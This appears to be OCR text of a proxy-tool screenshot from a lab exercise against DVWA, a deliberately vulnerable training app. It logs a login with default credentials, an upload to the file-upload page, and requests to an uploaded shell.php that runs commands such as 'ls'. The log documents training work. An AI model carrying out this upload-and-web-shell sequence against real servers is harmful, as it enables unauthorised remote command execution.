 5 http://192.168.20.20 POST /dvwa/login.php ✓ 302
6 http://192.168.20.20 GET /dvwa/index.php 200
7 http://192.168.20.20 GET /dvwa/security.php 200
8 http://192.168.20.20 GET /dvwa/security.php 200
9 http://192.168.20.20 POST /dvwa/security.php ✓ 302
10 http://192.168.20.20 GET /dvwa/security.php 200
11 http://192.168.20.20 GET /dvwa/vulnerabilities/upload/ 200
12 http://192.168.20.20 GET /dvwa/vulnerabilities/upload/ 200
13 http://192.168.20.20 POST /dvwa/vulnerabilities/upload/ ✓ 200
14 http://192.168.20.20 GET /dvwa/hackable/uploads/shell.php?cmd=whoa... ✓ 200
15 http://192.168.20.20 GET /dvwa/hackable/uploads/shell.php?cmd=ls ✓ 200
Request
Pretty Raw Hex \n
1 POST /dvwa/login.php HTTP/1.1
2 Host: 192.168.20.20
3 Content-Length: 44
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.20.20
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.20.20/dvwa/login.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=high; PHPSESSID=0c2a1b70b289c97d1c1f9c4e6c8f23b2
14 Connection: keep-alive
15
16 username=admin&password=password&Login=Login